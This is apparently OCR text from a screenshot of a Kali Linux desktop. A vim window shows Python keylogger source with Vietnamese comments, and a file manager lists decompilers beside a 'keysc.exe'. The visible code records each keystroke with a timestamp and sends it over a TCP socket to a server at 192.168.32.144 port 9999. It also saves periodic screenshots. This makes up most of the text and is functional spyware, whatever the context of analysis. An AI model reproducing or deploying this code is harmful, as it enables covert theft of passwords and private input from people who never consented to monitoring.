 kali
1 2 3 4
4
6:28
Shell No. 1
File Actions Edit View Help
Trash
pyinstxtrac...
File System
pycdc-mast...
Home
pycdc-master
keyring
jitsi-keyrin...
keysc.exe
# Ghi thông tin về các phím được nhấn
def on_press(key):
    try:
        if hasattr(key, 'char') and key.char is not None:
            log_message = f"{time.ctime()}: {key.char}"
        elif key == Key.space:
            log_message = f"{time.ctime()}: [SPACE]"
        elif key == Key.enter:
            log_message = f"{time.ctime()}: [ENTER]"
        elif key == Key.tab:
            log_message = f"{time.ctime()}: [TAB]"
        else:
            log_message = f"{time.ctime()}: [{key}]"
        # Ghi log vào file
        logging.info(log_message)
        # Gửi log đến server
        send_log(log_message)
    except Exception as e:
        logging.error(f"Error logging key: {e}")
# Gửi log tới máy chủ
def send_log(log_message):
    try:
        server_ip = "192.168.32.144"  # Địa chỉ IP của máy chủ
        server_port = 9999        # Cổng của máy chủ
        with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
            sock.connect((server_ip, server_port))
            sock.sendall(log_message.encode())
    except Exception as e:
        logging.error(f"Error sending log: {e}")
# Chụp ảnh màn hình
def take_screenshot():
    timestamp = time.strftime("%Y%m%d-%H%M%S")
    screenshot_path = os.path.join(screenshot_dir, f"screenshot_{timestamp}.png")
    # Chụp ảnh màn hình và lưu
    screenshot = pyautogui.screenshot()
    screenshot.save(screenshot_path)
    logging.info(f"Screenshot saved at {screenshot_path}")
# Chạy Listener trong một luồng riêng để ghi log phím
-- INSERT -- 57,16 63%